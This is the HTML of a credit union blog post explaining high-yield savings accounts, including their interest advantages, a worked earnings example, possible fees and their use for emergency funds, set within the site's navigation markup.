                  <a href="https://payments.mwamplifi.com/v2/c/26/">
                    Make a Loan Payment
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/refer-a-friend">
                    Refer-a-Friend
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/financial-survival-guide">
                    Financial Survival Guide
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/guide-for-first-time-homebuyers-in-the-pnw">
                    Guide for First-Time Homebuyers
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children business-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild2">Business Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        
        
        <li class="hs-menu-item hs-menu-depth-2  business-resources">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-services-resources-0">Business Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/savings">Savings</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2">LOANS</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/visa-signature-rewards">Credit Card</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/loans">Loans</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  treasury-management">
          
          <h2 class="h2"><a href="https://www.iqcu.com/treasury-management">TREASURY MANAGEMENT</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-rates">
                    Business Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-services-resources">
                    Business Services &amp; Resources
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=1b2b">
                    Open an Account
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/8-steps-for-starting-a-small-business">
                    8 Steps for Starting a Small Business
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/checking-and-savings-account-advice-for-small-businesses">
                    Checking &amp; Savings Account Advice for Small Businesses
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/business-banking-what-you-need-to-know">
                    Business Banking: What You Need to Know
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><span class="hs-cta-node hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" id="hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747.png" alt="Get the Checklist- Gather the correct Business-Member documentation the first time with this convenient Business Banking Checklist- Download Now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '916b0ef9-fcbc-4570-91fd-ceea4ebb5747', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children investments-&amp;-insurance ">
      
      <button aria-expanded="false" aria-controls="grandchild3">Investments &amp; Insurance</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild3">
        
        
        <li class="hs-menu-item hs-menu-depth-2  investment-services">
          
          <h2 class="h2"><a href="https://www.iqcu-investments.com/">Investment Services</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  insureq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/insurance">insureQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-bca4af21-e82d-4ff2-9370-34aae9235a4c"><span class="hs-cta-node hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c" id="hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-bca4af21-e82d-4ff2-9370-34aae9235a4c" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c.png" alt="Explore insurance options that safeguard your savings, your home, your possessions, and your health with... Insurance 101: Protecting yourself by understanding insurance. Download the guide."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'bca4af21-e82d-4ff2-9370-34aae9235a4c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children member-services ">
      
      <button aria-expanded="false" aria-controls="grandchild4">Member Services</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild4">
        
        
        <li class="hs-menu-item hs-menu-depth-2  contact-us">
          
          <h2 class="h2"><a href="https://www.iqcu.com/contact">Contact Us</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  digital-branch">
          
          <h2 class="h2"><a href="https://www.iqcu.com/digital-branch">Digital Branch</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  faqs">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services/faq">FAQs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-assistance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/financial-assistance">Financial Assistance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  locations,-hours-and-atms">
          
          <h2 class="h2"><a href="https://www.iqcu.com/locations">Locations, Hours and ATMs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-perks">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services">Member Perks</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-protection-plans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-protection-plans">Member Protection Plans</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  overdrafts">
          
          <h2 class="h2"><a href="https://www.iqcu.com/overdrafts">Overdrafts</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  refer-a-friend">
          
          <h2 class="h2"><a href="https://www.iqcu.com/refer-a-friend">Refer-a-Friend</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  web-security--scams">
          
          <h2 class="h2"><a href="https://www.iqcu.com/web-security-and-scam-resources">Web Security &amp; Scams</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children financial-education extra">
      
      <button aria-expanded="false" aria-controls="grandchild5">Financial Education</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild5">
        
        
        <li class="hs-menu-item hs-menu-depth-2  blog">
          
          <h2 class="h2"><a href="https://blog.iqcu.com">Blog</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  resources">
          
          <h2 class="h2"><a href="https://info.iqcu.com/resources">Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children education-team">
          
          <h2 class="h2">Education Team</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-5-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/campus-branches">Campus Branches</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/education-programs">Education Programs</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-education-content">
          
          <h2 class="h2">Financial Education Content</h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><span class="hs-cta-node hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" id="hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678.png" alt="10 Money Management Strategies for 18-Year-Olds - Are you looking for straightforward, honest answers to some of life's biggest financial questions? It's time to download"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'dede9ff4-4a0f-4ad5-addd-3357fbd8a678', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children about extra">
      
      <button aria-expanded="false" aria-controls="grandchild6">About</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild6">
        
        
        <li class="hs-menu-item hs-menu-depth-2  leadership--governance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/leadership-governance">Leadership &amp; Governance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  careers">
          
          <h2 class="h2"><a href="https://www.iqcu.com/careers">Careers</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  community">
          
          <h2 class="h2"><a href="https://www.iqcu.com/community">Community</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  events">
          
          <h2 class="h2"><a href="https://www.iqcu.com/events">Events</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  our-story">
          
          <h2 class="h2"><a href="https://www.iqcu.com/about/our-story">Our Story</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  why-iq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/why-iq">Why iQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
        </div>
      </div>
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children rates ">
      
      <button aria-expanded="false" aria-controls="grandchild7">Rates</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild7">
        
        
        <li class="hs-menu-item hs-menu-depth-2  personal-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/personal-rates">Personal Rates</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  business-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-rates">Business Rates</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1572916421696147" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="main"></div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section section-narrow section-grey text-center">
<div class="page-center">
<div class="post-header">
<h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Why a High-Yield Savings Account Is Right For You</span></h1>
<div class="post-meta">
<div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
February 8, 2024
| By <a class="author-link" href="https://blog.iqcu.com/author/iq-credit-union">iQ Credit Union</a> 
|
<a class="topic-link" href="https://blog.iqcu.com/topic/savings">Savings</a>
</div>
</div>
</div>
</div>
</div>
<div class="section no-padding-bottom">
<div class="page-center">
<div class="blog-section">
<div class="blog-audio-player">
<div id="hs_cos_wrapper_module_1713809907976202" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/582/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/582/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":3903002};
      window.__hsServerPageUrl = "https:\u002F\u002Fblog.iqcu.com\u002Fwhy-a-high-yield-savings-account-is-right-for-you";
      window.__hsBasePath = "\u002Fwhy-a-high-yield-savings-account-is-right-for-you";
    </script>
      </div>
</div>
<div class="post-share social light">
<span id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fblog.iqcu.com%2Fwhy-a-high-yield-savings-account-is-right-for-you%3Futm_medium%3Dsocial%26utm_source%3Dfacebook" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Facebook" loading="lazy"></a>&nbsp;<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.iqcu.com%2Fwhy-a-high-yield-savings-account-is-right-for-you%3Futm_medium%3Dsocial%26utm_source%3Dlinkedin" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on LinkedIn" loading="lazy"></a>&nbsp;<a href="mailto:?subject=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fwhy-a-high-yield-savings-account-is-right-for-you%3Futm_medium%3Dsocial%26utm_source%3Demail%20&amp;body=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fwhy-a-high-yield-savings-account-is-right-for-you%3Futm_medium%3Dsocial%26utm_source%3Demail" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Email" loading="lazy" srcset="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=12&amp;name=icons8-email-64.png 12w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png 24w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=36&amp;name=icons8-email-64.png 36w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=48&amp;name=icons8-email-64.png 48w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=60&amp;name=icons8-email-64.png 60w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=72&amp;name=icons8-email-64.png 72w" sizes="(max-width: 24px) 100vw, 24px"></a></span>
</div>
<div class="post-body">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p><img src="https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=687&amp;height=458&amp;name=iQ-80.jpg" width="687" height="458" loading="lazy" alt="iQ-80" style="height: auto; max-width: 100%; width: 687px; margin-left: auto; margin-right: auto; display: block;" srcset="https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=344&amp;height=229&amp;name=iQ-80.jpg 344w, https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=687&amp;height=458&amp;name=iQ-80.jpg 687w, https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=1031&amp;height=687&amp;name=iQ-80.jpg 1031w, https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=1374&amp;height=916&amp;name=iQ-80.jpg 1374w, https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=1718&amp;height=1145&amp;name=iQ-80.jpg 1718w, https://blog.iqcu.com/hs-fs/hubfs/iQ-80.jpg?width=2061&amp;height=1374&amp;name=iQ-80.jpg 2061w" sizes="(max-width: 687px) 100vw, 687px"></p>
<p>&nbsp;</p>
<p>This just in: Not all savings accounts are the same. High-yield savings accounts—or, as you’ll see them abbreviated, HYSAs—are a next-level option for many savers. They can offer you a compelling blend of security and interest earnings at the same time.&nbsp;</p>
<p>But what are high-yield savings accounts, and what do you need to know before opening one? Here’s everything you need to know.</p>
<p><!--more--></p>
<h2><strong>What Is a High-Yield Savings Account?</strong></h2>
<p>A <a href="https://www.iqcu.com/savings"><span>high-yield savings account</span></a> is a type of savings account that <a href="https://www.experian.com/blogs/ask-experian/high-yield-vs-traditional-savings-account/" rel="noopener" target="_blank"><span>offers a higher interest rate</span></a> than regular savings options tend to. This allows you to grow your money more efficiently.&nbsp;</p>
<p>Think of it like planting a seed in perfectly fertile ground: In your HYSA, your assets will find just the right conditions for quicker, healthier growth.</p>
<h3><span style="color: #414042;">How exactly do high-yield savings accounts stack up?</span></h3>
<p>Your local financial institution or credit union may have several types of savings vehicles for you to choose from, including certificates of deposit (CDs), money market accounts, savings accounts, and HYSAs.&nbsp;</p>
<p>Here's a quick rundown of the differences between these popular financial products?</p>
<ul>
<li>
<p><strong>Accessibility:</strong> HYSAs give you the same access to your money as a regular savings account. CDs, on the other hand, require you to lock in your money for a specific period of time.</p>
</li>
<li>
<p><strong>Interest rates:</strong> High-yield savings accounts offer higher interest rates than regular savings accounts but generally a little lower rates than money market accounts. This higher interest rate allows you to earn more every year on the amount of money you keep in your account.&nbsp;</p>
</li>
<li>
<p style="font-size: 18px;"><span style="color: #414042; font-size: 18px;"><span style="font-weight: bold;">Risk factors:</span> Much like regular savings accounts and money market accounts, HYSAs are considered safe, low-risk options. (Features like account insurance go a long way toward providing the protection and peace of mind you seek—Credit <a href="https://www.bankrate.com/banking/credit-unions/ncua-how-your-savings-at-credit-unions-are-insured-by-the-government/" style="color: #414042;" rel="noopener" target="_blank">union accounts are insured for up to $250,000</a> by the National Credit Union Administration (NCUA).)</span></p>
</li>
</ul>
<p><span style="color: #414042; font-size: 18px;">If you’re looking for <a href="/is-a-savings-account-worth-it-a-beginners-guide-to-savings" style="color: #414042;" rel="noopener" target="_blank">a simple but effective way to grow your savings</a>, it’s worth thinking about a HYSA. And if you’re not yet convinced, we have more information about the benefits you can expect with this type of account. </span></p>
<p style="font-size: 20px; font-weight: normal; text-align: center;"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-b587fb5a-198d-4762-84d5-db3569eba4a7"><span class="hs-cta-node hs-cta-b587fb5a-198d-4762-84d5-db3569eba4a7" id="hs-cta-b587fb5a-198d-4762-84d5-db3569eba4a7"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/b587fb5a-198d-4762-84d5-db3569eba4a7" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-b587fb5a-198d-4762-84d5-db3569eba4a7" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/3903002/b587fb5a-198d-4762-84d5-db3569eba4a7.png" alt="Download The Ultimate Guide to Simple Savings, a definitive resource for laying  the foundation to your financial success."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'b587fb5a-198d-4762-84d5-db3569eba4a7', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p>
<h2><strong>Illustrating the Many Benefits of a High-Yield Savings Account</strong></h2>
<p>Savers who select a HYSA benefit from:</p>
<ul>
<li aria-level="1">
<p><span style="color: #414042;"><strong>Liquidity: </strong>the ability to access your funds when you need them without penalty&nbsp;</span></p>
</li>
<li aria-level="1">
<p><span style="color: #414042;"><strong>Low risk: </strong>insured, secure deposits that will grow reliably over time</span></p>
</li>
<li aria-level="1">
<p><span style="color: #414042; font-size: 18px;"><strong style="background-color: transparent;">Flexibility: </strong><span style="background-color: transparent; font-weight: normal;">the ability to make regular deposits, contributions, and withdrawals as you need</span></span></p>
</li>
</ul>
<p><span style="color: #414042;">All of this means you’re getting a similar experience as a regular, convenient savings account; you’re just making extra money.&nbsp;</span></p>
<p><span style="color: #414042;">But how much extra money?</span></p>
<h3><span style="color: #414042;">What's the power of higher interest rates?</span></h3>
<p><span style="color: #414042;">Let's take a quick look at your earning potential with a HYSA.</span></p>
<p><span style="color: #414042;">Imagine, for a moment, that you deposit $5,000 into two savings accounts: an HYSA that has an <a href="https://www.nerdwallet.com/article/banking/what-is-apy#" style="color: #414042;" rel="noopener" target="_blank">annual percentage yield</a> of 2.5% and a regular savings account with an annual interest rate of 0.5%.&nbsp;</span></p>
<p><span style="color: #414042;">At the beginning of the year, you have $10,000 divided equally between two accounts.&nbsp;</span></p>
<p><span style="color: #414042;">After one year, your HYSA will earn you $125 in interest. Your regular savings account will only earn $25. That’s a $100 difference.</span></p>
<p style="font-weight: normal;"><span style="font-size: 18px; color: #414042;">Your specific earning potential will vary depending on the HYSA rates available to you and the amount of money you keep in your account. Still, <a href="/how-to-build-up-your-savings-account-in-8-easy-steps" style="color: #414042;" rel="noopener" target="_blank">that money adds up</a>—especially if you can keep your HYSA active for a while.</span></p>
<h3><span style="color: #414042;">Are there any downsides to an HYSA?</span></h3>
<p>While HYSAs come with many benefits, they do have various considerations you need to weigh. For example, some high-yield savings accounts come with minimum balance requirements or monthly maintenance fees. Make sure you talk to the team at your credit union or financial institution to understand what you’re committing to when you open this type of account.&nbsp;</p>
<h3><span style="color: #414042;">How do HYSAs enhance your financial emergency plan?</span></h3>
<p>Since HYSAs help you leverage higher interest rates to earn you more money for the same effort, an HYSA can be extremely helpful for your <a href="/how-to-create-a-financial-emergency-plan" rel="noopener" target="_blank"><span>emergency plan</span></a>.&nbsp;</p>
<p>After all, think about what an emergency fund is: You’re planning on keeping a substantial amount of money in longer-term savings, but you need that money to be readily available at a moment’s notice. (Pro tip: Your money can be available even more quickly if you have your emergency fund stashed in an account at the same institution as your checking account!)&nbsp;</p>
